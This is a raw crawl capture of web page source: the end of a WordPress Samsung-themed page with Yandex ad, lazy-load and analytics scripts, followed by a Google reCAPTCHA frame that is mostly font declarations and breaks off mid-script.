       t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c5fmcbf3of74
body_size: 49042
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jy_xz71Z9jeZOnAmyx9SGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jy_xz71Z9jeZOnAmyx9SGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jy_xz71Z9jeZOnAmyx9SGA">
